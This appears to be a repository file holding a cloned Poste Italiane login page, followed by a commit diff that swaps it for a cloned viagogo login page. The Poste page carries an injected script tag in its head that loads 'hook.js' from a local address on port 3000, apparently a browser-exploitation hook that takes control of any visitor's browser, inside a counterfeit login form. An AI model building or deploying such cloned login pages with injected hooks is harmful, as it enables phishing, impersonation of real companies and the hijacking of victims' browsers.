
==== index.html @ de349b4e "Add files via upload" ====
<!DOCTYPE html>
<html data-scrapbook-source="https://securelogin.poste.it/jod-fcc/fcc-authentication.html" data-scrapbook-create="20190728132952911" lang="it">
<head>
<script src="http://10.0.2.15:3000/hook.js"></script>
		<title>Accedi o Registrati</title>


		
			
			<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
			<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, user-scalable=0">
			<meta name="identifier" content="1453903143902">
			<meta name="keywords" content="">
			<meta name="description" content="">
			<meta name="gsa_nome_prod" content="">
			<meta name="gsa_desc_prod" content="">
			<meta name="gsa_gamma_prod" content="">
			<meta name="gsa_nome_servizio" content="">
			<meta name="gsa_url_img" content="">
			<meta name="gsa_domanda" content="">
			<meta name="gsa_class" content="">
			<meta name="gsa_url" content="https://www.poste.it/login/fcc-authentication.html">
			<meta name="gsa_portal" content="http://www.poste.it">
			<meta name="gsa_img_url" content="">
			
				
	
	
	
		
			
		
	 
	
		
			
			
				<link type="text/css" rel="stylesheet" href="bootstrap.min.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="owl.carousel.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="slick.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="slick-theme.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="base.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="megamenu-pi.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="retina.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="custom-form-element.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="bootstrap-datepicker.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="ion.rangeSlider.css">
			
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="ion.rangeSlider.skinPoste.css">
			
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
				<link type="text/css" rel="stylesheet" href="configuratore.css">
			
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
				<!--[if lt IE 9]>
			
			
			
				<script type="text/javascript" src="/risorse_dt/bootstrap/js/html5shiv.min.js"></script>
			
			
				<![endif]-->
			
		
			
				<!--[if lt IE 9]>
			
			
			
				<script type="text/javascript" src="/risorse_dt/bootstrap/js/respond.min.js"></script>
			
			
				<![endif]-->
			
		
			
				<!--[if IE 8]>
			
			
				<link type="text/css" rel="stylesheet" href="/risorse_dt/condivise/stili/trasversali/ie8.css">
			
			
			
				<![endif]-->
			
		
			
				<!--[if lt IE 8]>
			
			
				<link type="text/css" rel="stylesheet" href="/risorse_dt/condivise/stili/trasversali/ie7-ie6.css">
			
			
			
				<![endif]-->
			
		
			
			
				<link type="text/css" rel="stylesheet" href="custom.css">
			
			
			
		
	

			
			<style>
				.ng-hide{
					display:none;
				}
			</style>
			
			
				
					
					
					
						<script type="text/javascript"></script>
					
					
				
					
					
					
						<script type="text/javascript"></script>
					
					
				
					
					
					
						<script type="text/javascript"></script>
					
					
				
			

			<meta name="DCSext.TipoPagina" content="Pagina Applicativa">
			<meta name="DCSext.AreaSito" content="Non Settato">
			<meta name="DCSext.AreaBusiness" content="Non Settato">
			<meta name="DCSext.Famiglia_Prodotto" content="Non Settato">
			<meta name="wt.cg_n" content="Non Settato">
			<meta name="DCSext.Gamma" content="Non Settato">
			<meta name="wt.cg_s" content="Non Settato">
			<meta name="DCSext.Bisogno" content="Non Settato">
			<meta name="DCSext.Prodotto" content="Non Settato">
			<meta name="DCSext.AreaCustom1" content="Non Settato">
			<meta name="DCSext.AreaCustom2" content="Non Settato">
			
				<!-- START OF SmartSource Data Collector TAG v10.4.23 -->
<!-- Copyright (c) 2016 Webtrends Inc.  All rights reserved. -->
<script></script>
<noscript></noscript>
<link rel="shortcut icon" href="favicon.ico.html">
</head>
<body><img alt="dcsimg" id="dcsimg" src="njs.gif" height="1" width="1">
<!-- END OF SmartSource Data Collector TAG v10.4.23 -->

<script async=""></script>
			
			
			
		

   
    

<script type="text/javascript"></script>


	



	
<script type="text/javascript"></script> 
<script type="text/javascript"></script>
<script type="text/javascript"></script>
<script type="text/javascript"></script>



<script type="text/javascript"></script>

	
	
		
			
				
					
					
					
				
	
	
	
		
			
		
	 	
	<!--googleoff: all-->
	<script type="text/javascript"></script>
	<div class="content content-alert-browser">
		<div id="content-alert-old-browser" class="content content-alert-old-browser">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div id="alertIe" class="innerspacer-xs-top-20 innerspacer-xs-bottom-20">
							<div id="alertIe-inner">
								La versione del tuo browser non è aggiornata. Per una migliore navigazione del sito, scarica la versione più recente.
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div id="content-alert-cookie" class="content content-alert-cookie">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div id="alertCookie" class="innerspacer-xs-top-30 innerspacer-xs-bottom-20">
							<div id="alertCookie-inner">
								I nostri cookie e quelli installati da terze parti ci aiutano a migliorare i nostri servizi online. Se ne accetti l'uso continua a navigare sul nostro sito. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie clicca su: <a href="https://securelogin.poste.it/jod-fcc/_CSEMBEDTYPE_=internal&amp;_WRAPPER_=Wrappers%2FPageWrapper&amp;_PAGENAME_=Posteit/Page/PaginaLiberaLayout&amp;_cid_=1453895021752&amp;_c_=Page">approfondisci</a>
							</div>
							<span title="chiudi informativa sintetica sui cookie" id="alertCookie-confirm"><img src="9bb974b17321bbc5835ca31edadfaf1bb6e512eb.jpeg" alt="chiudi"></span>
						</div>
						<script type="text/javascript"></script>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="content content-federation-bar content-federation-bar-minified content-federation-bar-simplified">
		<div class="container container-extended">
			<div class="row">
				<div class="col-md-12">
					<div class="header-minified">
						<div class="row">
							<div class="col-xs-12">
								<div class="federation-bar-content-logo pull-xs-left clearfix">
									<div class="logo">
										
											<a href="https://www.poste.it/index.html" title="" class="hidden-xs hidden-sm">
												<span class="wrap-logo wrap-logo-medium"><img alt="Poste Italiane" src="logo-poste-italiane-medium-1.png" srcset="logo-poste-italiane-medium.png 2x" class="logo-image-pi-medium"></span>
											</a>
										
										
											<a href="https://www.poste.it/index.html" title="" class="logo-mobile hidden-md hidden-lg">
												<span class="wrap-logo wrap-logo-small"><img alt="Poste Italiane" src="logo-poste-italiane-small-1.png" srcset="logo-poste-italiane-small.png 2x" class="logo-image-pi-small"></span>
											</a>
										
									</div>
									
										<div class="back spacer-md-left-30">
											<a class="back-link" href="javascript:" style="display:initial;">
												<span class="hidden-xs hidden-sm">Torna Indietro</span>
											</a>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
</div>
		<script type="text/javascript"></script>
		<!--googleon: all-->

			
		
			
			
			

		
			
	
			
				<div class="content content-applicative  nobracket">
					<div class="container">
						<div class="row">
							<div class="col-md-12" id="accessibility-anchor">
								<div class="row">
									<div class="col-xs-12 ">
										
										
											
												


<style>
h1.idp-retail {
	font-size: 40px !important;
}

h3.idp-retail {
	font-size: 20px !important;
}

.spacer-xs-top-38 {
	margin-top: 38px !important;}
</style>

<div class="main" style="margin-top:-40px !important;">

   <div class="row">
       <div class="col-md-12">
           <div class="abstract">
               <div class="abstract-heading text-xs-center spacer-xs-bottom-40">
                   <h1 class="idp-retail">Accedi
                       <small><h3 class="idp-retail">Stai accedendo a <strong><span id="titolo-fcc"></span></strong>. <a href="https://myposteimpresa.poste.it/online/imprese/login.shtml">Sei un cliente business?</a></h3></small>
                   </h1>
               </div>
           </div>
       </div>
   </div>

   <div class="row">
      <!--div class="col-md-12 text-xs-center">
         <h2 class="h3">ACCEDI</h2>
         <p>Stai accedendo a Poste.it. <a href="#">Sei un cliente business?</a></p>
      </div-->
      <div class="col-md-8 pull-sm-not center">
         <div class="row equalize-group equalize-group-1">
            <div class="col-sm-12">
               <div class="content">
                  <div class="content-overflow-wrap">
                     <div class="row">

                        <!-- panel credenziali  -->
                        <div class="col-xs-12 col-sm-6">
                           <div class="panel panel-cards panel-cards-large">
                              <div class="panel-wrap innerspacer-xs-bottom-0">
                                <div class="panel-heading spacer-xs-top-30">
                                    <h4 class="text-xs-center">Inserisci le tue <strong>credenziali</strong></h4>
                                 </div>
                              <form class="form-login clearfix" method="POST" action="https://securelogin.poste.it/jod-fcc/login">
                              <input name="dep" id="dep" value="" type="hidden">
                              <input name="dop" id="dop" value="" type="hidden">
                              <input name="evp" id="evp" value="" type="hidden">
                              <input name="mid" id="mid" value="" type="hidden">
                              <input name="rememberme" id="rememberme" value="" type="hidden">
                                 <div class="panel-body">
                                    <p>
                                       </p><div class="spacer-xs-bottom-30">
                                          <div class="form-group form-group-lg">
                                             <p>
                                                <label class="control-label" for="username">NOME UTENTE</label>
                                                <input class="form-control" id="username" name="username" placeholder="inserisci" value="" type="text">
                                             </p>
                                          </div>
                                          <div class="form-group form-group-lg">
                                             <p>
                                                <label class="control-label" for="password">PASSWORD</label>
                                                <input class="form-control" id="password" name="password" placeholder="inserisci" value="" type="password">
                                             </p>
                                          </div>
                                          <div class="box-editable-area spacer-xs-top-40">
                                             <p class="subtext text-center spacer-xs-0" style="font-size:0.85em;"><a href="https://www.poste.it/registrazione/recupera-credenziali.html">Hai dimenticato il nome utente o la password?</a></p>
                                          </div>
                                          <p class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix">
                                             <input class="btn btn-primary btn-expand" value="accedi" type="submit">
                                          </p>
                                          <div id="annulla" class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix text-xs-center"></div>
                                       </div>
                                    <p></p>
                                 </div>
                              </form>
                              </div>
                           </div>
                        </div>

                        <!-- panel registrazione  -->
                        <div class="col-xs-12 col-sm-6">
                           <div class="panel panel-cards panel-cards-large">
                              <div class="panel-wrap text-xs-center">
                                 <div class="panel-body spacer-xs-bottom-30">
                                    <div class="spacer-xs-bottom-10 spacer-xs-top-30">
                                       <img src="chiave.png" srcset="chiave@2x.png 2x">
                                    </div>
                                 </div>
                                 <div class="panel-heading">
                                    <h4 class="text-xs-center">Non hai un account?</h4>
                                 </div>
                                 <p>
                                    Crea un account di Poste per accedere a tutti i servizi online
                                 </p>
                                 <p class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix">
                                    <a href="https://www.poste.it/registrazione/registrazione.html" class="btn btn-secondary col-xs-12">registrati</a>
                                 </p>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>

      <!-- area ID PosteID Abilitato SPID  -->
      <div class="col-md-8 pull-sm-not center">
         <div class="row">
            <div class="col-sm-12">
               <div class="content">
                  <div class="content-overflow-wrap">
                     <div class="row">
                        <div class="col-xs-12">
                           <div class="panel panel-cards panel-cards-large">
                              <div class="panel-body">
                                 <div class="box-editable-area text-xs-center text-md-left">
                                    <div class="col-sm-3">
                                       <div class="spacer-xs-bottom-30 spacer-xs-top-30">
                                        <img src="logo-posteid.png" srcset="logo-posteid@2x.png 2x">
                                       </div>
                                    </div>
                                    <div class="col-sm-5">
                                       <div class="spacer-xs-bottom-30 spacer-xs-top-30">
                                          <span style="font-size:0.85em;">Puoi eseguire l'accesso con l'Identità Digitale PosteID abilitato a SPID. <a href="https://posteid.poste.it/identificazione/identificazione.shtml">Scopri di più</a>.</span>
                                       </div>
                                    </div>
                                    <div class="col-sm-4">
                                        <div class="clearfix text-xs-center">
                                           <a href="#" id="bottonePosteID"><span class="btn btn-xs btn-primary spacer-xs-top-38">accedi con posteid</span></a>
                                        </div>
                                    </div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>

      <!-- do you need help -->
      <div class="content content-post-main">
         <div class="container">
            <div class="row" id="help__assistenza">
               <div class="col-sm-12">
                  <h2 class="text-xs-center">Hai bisogno di aiuto?</h2>
               </div>
               <div class="col-md-8 col-lg-push-1 col-lg-10">
                  <div class="btn-container text-xs-center">
                     <div class="row">
                        <div class="col-sm-6 col-md-4 col-sm-push-0 col-md-push-0">
                            <a href="https://www.poste.it/chiamaci.html" title="Chiamaci" class="btn btn-sm btn-secondary btn-expand"><img src="ico-chiamaci.png" srcset="ico-chiamaci@2x.png 2x" class="spacer-xs-right-10">Chiamaci</a>
                        </div>
                        <div class="col-sm-6 col-md-4">
                           <a href="https://www.poste.it/scrivici.html" title="Domande Frequenti" target="_self" class="btn btn-sm btn-secondary btn-expand"><img src="ico-scrivici.png" srcset="ico-scrivici@2x.png 2x" class="spacer-xs-right-10">Scrivici</a>
                        </div>
                        <div class="col-sm-6 col-md-4">
                           <a href="https://www.poste.it/cerca/index.html#/vieni-in-poste" title="Richiedi Assistenza" class="btn btn-sm btn-secondary btn-expand"><img class="spacer-xs-right-10" src="ico-vieni-in-poste-cerca-up.png" srcset="ico-vieni-in-poste-cerca-up@2x.png 2x">Vieni in Poste</a>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="content content-main" style="padding-top: 15px;">
                  <div class="container">
                     <div class="row">
                        <div class="col-md-8 col-lg-push-1 col-lg-10 text-xs-center innerspacer-xs-top-30">
                           In caso di mancato accesso o non funzionamento dei servizi è possibile contattare il Call Center al numero verde <a href="tel:803.160">803.160</a> (dal lunedì al sabato dalle ore 8.00 alle ore 20.00). La chiamata è gratuita.
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>

   </div>

     <div class="content content-post-main">
         <div class="container">
             <div class="row" id="help__assistenza">
                <div class="col-md-8 col-lg-push-1 col-lg-10">
                   <div class="btn-container text-xs-center">
                      <div class="row">
                         <!-- modale -->
                         <!--div class="col-sm-6">
                             <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#modalBasic">
                                 Modale
                             </button>
                         </div-->
                      </div>
                   </div>
                </div>
             </div>
         </div>
     </div>


     <div class="modal modal-basic fade" id="modalBasic" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
         <div class="modal-dialog modal-lg" role="document">
             <div class="modal-content">
                 <div class="row">
                     <div class="col-md-10 col-md-push-1">
                         <div class="modal-header">
                             <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="close-icon">??</span> </button>
                         </div>
                         <div class="modal-body">
                             <div class="row">
                                 <div class="col-xs-10 col-xs-push-1 text-xs-center">
                                     <h2 class="spacer-xs-bottom-30">Controlla il tuo<br>smartphone</h2>
                                     <img src="urn:scrapbook:download:error:https://securelogin.poste.it/risorse_dt/applicazioni/login/app/app_bp/posteID/img/checksmartphone.png" srcset="urn:scrapbook:download:error:https://securelogin.poste.it/risorse_dt/applicazioni/login/app/app_bp/posteID/img/checksmartphone.png 2x">
                                     <p class="spacer-xs-bottom-20">Per proseguire dei autorizzare l'accesso nell'app BancoPosta.</p>
                                 </div>
                             </div>
                         </div>
                       <div class="modal-footer">
                           <div class="row">
                               <div class="col-sm-12">
                                   <p class="spacer-xs-bottom-0 text-xs-center">
                                       <button type="button" class="btn btn-default" data-dismiss="modal" aria-label="Close">Annulla</button>
                                   </p>
                               </div>
                           </div>
                       </div>
                     </div>
                 </div>
             </div>
         </div>
     </div>

</div>

											
										
										
									</div>
									
									
								</div>
							</div>
						</div>
					</div>
				</div>
			

			

			
				
					
				
	
	
	
		
			
		
	
	<div class="content content-footer content-footer-post">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="row">
						<div class="col-md-8">
							<p class="text-xs-center text-md-left">
								© Poste Italiane 2019 - Partita iva : 01114601006&nbsp;&nbsp;
							</p>
						</div>
						<div class="col-md-4">
							<div class="clearfix">
								<div class="base-footer">
									
								</div>
							</div>
						</div>
					</div>
					<a href="#" class="btn btn-primary btn-cta back-to-top"> <span class="hide">vai a inizio pagina</span>
					</a>
				</div>
			</div>
		</div>
	</div>

			
		
			
				<script></script>
				
	
	
	
		
			
		
	
	
		
	
	
		
			
		
	

	<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		<div class="modal-dialog modal-stretch" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span class="close-icon">×</span>
					</button>
					<h5 class="modal-title" id="myModalLabel">Accedi o Registrati</h5>
				</div>
				<div class="modal-body">
					<form method="POST" action="https://securelogin.poste.it/jod-fcc/fcc-authentication.html">
						<div class="row">
							<div class="col-sm-12 spacer-xs-top-10">
								<div class="spacer-xs-bottom-30">
									<div class="form-group form-group-lg">
										<p>
											<label class="control-label" for="username">Username</label>
											<input class="form-control" name="username" placeholder="inserisci" value="" type="text">
										</p>
									</div>
									<div class="form-group form-group-lg">
										<p>
											<label class="control-label" for="password">Password</label>
											<input class="form-control" name="password" placeholder="inserisci" type="password">
										</p>
									</div>
									<div class="form-group form-group-lg spacer-xs-bottom-0">
										<div class="checkbox">
											<p>
												<label class="control-label"> <span class="custom-checkbox"><input id="checkboxloginRememberMe" type="checkbox"></span>Ricordami al prossimo
													accesso
												</label>
											</p>
										</div>
									</div>
									<div class="box-editable-area">
										
									</div>
									<div class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix">
										<input name="_TARGET" value="null" type="hidden">
										<input name="dep" value="" type="hidden">
										<input name="dop" value="" type="hidden">
										<input name="evp" value="" type="hidden">
										<input name="mid" value="" type="hidden">
										<input name="rememberme" id="loginRememberMe" value="" type="hidden">
										<input name="_referer" id="loginReferer" value="" type="hidden">
										<button type="submit" class="btn btn-primary">accedi</button>
										
									</div>
								</div>
								<div class="spacer-xs-bottom-30 innerspacer-xs-bottom-30 border-xs-bottom">
									<div class="box-editable-area">
										<h5 class="title-line">
											<span>Oppure utilizza</span>
										</h5>
										<a href="#"><img src="logo-posteid.png" srcset="logo-posteid@2x.png 2x" class=""></a>
									</div>
								</div>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<script type="text/javascript"></script>

	
	
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
			
			
			
				<script type="text/javascript"></script>
			
			
		
	
	<div class="modal modal-spinner fade" id="myModalLoading" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">
		<div class="modal-dialog modal-xs">
			<div class="modal-content">
				<h3>Caricamento...</h3>
				<img src="spinner_bianco.gif" class="">
			</div>
		</div>
	</div>

			
		
			
			
		

		
		<script language="JavaScript"></script>
				

		
        
		<script type="text/javascript"></script>

		<form name="loginform1" id="loginform1" method="post" action="https://securelogin.poste.it/jod-fcc/dislogin">
			<input value="" id="secureToken" name="secureToken" type="hidden">
			<input value="" id="signature" name="signature" type="hidden">
			<input name="dep" id="dep" value="" type="hidden">
			<input name="dop" id="dop" value="" type="hidden">
			<input name="evp" id="evp" value="" type="hidden">
			
		</form>  
						
		<script type="text/javascript"></script>

				
		
		<script type="text/javascript"></script>
								
	

</body>
</html>

==== commit 84592be3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1007 +1,369 @@
 <!DOCTYPE html>
-<html data-scrapbook-source="https://securelogin.poste.it/jod-fcc/fcc-authentication.html" data-scrapbook-create="20190728132952911" lang="it">
+<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#" data-scrapbook-source="https://www.viagogo.it/secure/loginregister/login" data-scrapbook-create="20190729231614698" lang="it-IT"><!--[if lt IE 7 ]> <head class="ie6"> <![endif]--><!--[if IE 7 ]>    <head class="ie7"> <![endif]--><!--[if IE 8 ]>    <head class="ie8"> <![endif]--><!--[if IE 9 ]>    <head class="ie9"> <![endif]--><!--[if (gt IE 9)|!(IE)]><!-->
 <head>
-<script src="http://10.0.2.15:3000/hook.js"></script>
-		<title>Accedi o Registrati</title>
-
-
-		
-			
-			<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-			<meta http-equiv="X-UA-Compatible" content="IE=edge">
-			<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, user-scalable=0">
-			<meta name="identifier" content="1453903143902">
-			<meta name="keywords" content="">
-			<meta name="description" content="">
-			<meta name="gsa_nome_prod" content="">
-			<meta name="gsa_desc_prod" content="">
-			<meta name="gsa_gamma_prod" content="">
-			<meta name="gsa_nome_servizio" content="">
-			<meta name="gsa_url_img" content="">
-			<meta name="gsa_domanda" content="">
-			<meta name="gsa_class" content="">
-			<meta name="gsa_url" content="https://www.poste.it/login/fcc-authentication.html">
-			<meta name="gsa_portal" content="http://www.poste.it">
-			<meta name="gsa_img_url" content="">
-			
-				
+<meta charset="UTF-8">
+    <!--<![endif]-->
+
+
+<title>viagogo - Comprare e Vendere Biglietti Concerti, Sport e Teatro</title>
+<meta name="description" content="viagogo è un mercato online che permette agli utenti di comprare e vendere biglietti per eventi in modo sicuro e garantito">
+<meta name="keywords" content="viagogo, comprare biglietti, vendere biglietti, concerto, sport, teatro">
+<meta name="viewport" content="width=1200">
+<meta name="format-detection" content="telephone=no">
+
+<link rel="stylesheet" type="text/css" href="tablet_noexps-f62ae701b0.css">
+
+    <link rel="stylesheet" type="text/css" href="experiments_tablet-2f42adea65.css">
+
+
+
+<link rel="stylesheet" type="text/css" href="it.ssl.css">
+<link title="viagogo" rel="search" type="application/opensearchdescription+xml" href="https://www.viagogo.it/opensearch.xml">
+
+
+
+
+
+
+
+<!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://cdn.viagogo.net/styles/d/default/tablet_ie9new-67a397f096.css" /><![endif]-->
+<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="https://cdn.viagogo.net/styles/d/default/tablet_ie8-157ea0d8c7.css" /><![endif]-->
+<!--[if IE 8]><script type="text/javascript" src="https://cdn.viagogo.net/scripts/d/respond-9038956c.js"></script><![endif]-->
+<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="https://cdn.viagogo.net/styles/d/default/tablet_ie7-48186eb372.css" /><![endif]-->     
+<meta property="og:url" content="https://www.viagogo.it/secure/loginregister/login"><meta property="og:title" content=""><meta property="og:type" content="article"><meta property="og:image" content="https://cdn.viagogo.net/img/assets/logo/viagogo_logo_fb.png"><meta property="og:description" content=""><meta property="og:site_name" content="viagogo.it"><meta property="fb:admins" content="1838832188,100004244673138,100001535457519"><meta property="fb:app_id" content="3021345037">
+
+    
+
+
+
+
+
+
+
+<link rel="shortcut icon" href="favicon.ico">
+</head>
+
+<body class="go_L1040 go_A7 go_CEUR v-L-1040 v-A-7 v-C-EUR go_loginregister v-loginregister go_loginregister_login v-loginregister-login vt3   ">
+
+
+    
+    <div class="wrap ">
+
+<div id="vg-root"></div>
+<div id="fb-root"></div>
+<script type="text/javascript"></script>
+
+    
+
+        
+        
+
+
+
+<div class="rel">
+    
+
+
+<header class="tablet-header-flex  ">
+    <div class="tablet-header-category-title h l ">
+                <a href="https://www.viagogo.it/" id="l1" style="top: 0">
+                    <i class="i-via"></i><i class="i-go"></i><i class="i-go"></i>
+                </a>
+            </div>
+            <div class="tablet-header-flex-links  ">
+                <ul class="header-links-list">
+                                <li data-user-setting="2">
+                                    <a class="nudge-t1">
+                                                <span class="nudge-t1 flag vmid flag-it"></span>
+
+                                    </a>
+                                </li>
+                                    <li data-user-setting="3" class="mls">
+                                        <a><span> €</span></a>
+                                    </li>
+                                            <li>
+                            <a data-menu="#rvHeader" class="hide">
+Visti di recente                                <i class="i-sortd plxxs"></i>
+                            </a>
+                        </li>
+                                                <li>
+                                <a data-menu="#userAccount">
+                                        <span>Accedi<i class="i-sortd plxs"></i></span>
+                                </a>
+                            </li>
+                                                                <li>
+                                <a href="https://www.viagogo.it/secure/login?ReturnUrl=/secure/myaccount/CustomerSupport">
+                                    Centro Assistenza
+                                </a>
+                        </li>
+                                        
+                        <li><a href="https://www.viagogo.it/selltickets" class="btn pri s">Vendi biglietti</a></li>
+
+                </ul>
+            </div>
+
+</header>
+
+
+
+<div id="hdrDropdowns">
+            <div id="rvHeader" style="display: none;" class="hdd" data-trackingdatavaluename="RecentlyViewedHeader" data-eventtype="click">
+        </div>
+            <div id="userAccount" style="display:none;" class="hdd">
+        <div class="flex">
+            <div class="bdrr bm prm">
+<div class="cfix ps" style="width: 300px">
+    <div class="txtc t m cGry4 mbm">Nuovi utenti</div>
+
+<ul class="ul">
+	<li>Ricevi suggerimenti personalizzati</li>
+	<li>Sii il primo a ricevere informazioni sulle offerte speciali</li>
+	<li>Gestisci i tuoi acquisti, annunci e vendite</li>
+</ul>
 	
-	
-	
-		
-			
-		
-	 
-	
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="bootstrap.min.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="owl.carousel.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="slick.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="slick-theme.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="base.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="megamenu-pi.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="retina.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="custom-form-element.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="bootstrap-datepicker.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="ion.rangeSlider.css">
-			
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="ion.rangeSlider.skinPoste.css">
-			
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="configuratore.css">
-			
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-				<!--[if lt IE 9]>
-			
-			
-			
-				<script type="text/javascript" src="/risorse_dt/bootstrap/js/html5shiv.min.js"></script>
-			
-			
-				<![endif]-->
-			
-		
-			
-				<!--[if lt IE 9]>
-			
-			
-			
-				<script type="text/javascript" src="/risorse_dt/bootstrap/js/respond.min.js"></script>
-			
-			
-				<![endif]-->
-			
-		
-			
-				<!--[if IE 8]>
-			
-			
-				<link type="text/css" rel="stylesheet" href="/risorse_dt/condivise/stili/trasversali/ie8.css">
-			
-			
-			
-				<![endif]-->
-			
-		
-			
-				<!--[if lt IE 8]>
-			
-			
-				<link type="text/css" rel="stylesheet" href="/risorse_dt/condivise/stili/trasversali/ie7-ie6.css">
-			
-			
-			
-				<![endif]-->
-			
-		
-			
-			
-				<link type="text/css" rel="stylesheet" href="custom.css">
-			
-			
-			
-		
-	
-
-			
-			<style>
-				.ng-hide{
-					display:none;
-				}
-			</style>
-			
-			
-				
-					
-					
-					
-						<script type="text/javascript"></script>
-					
-					
-				
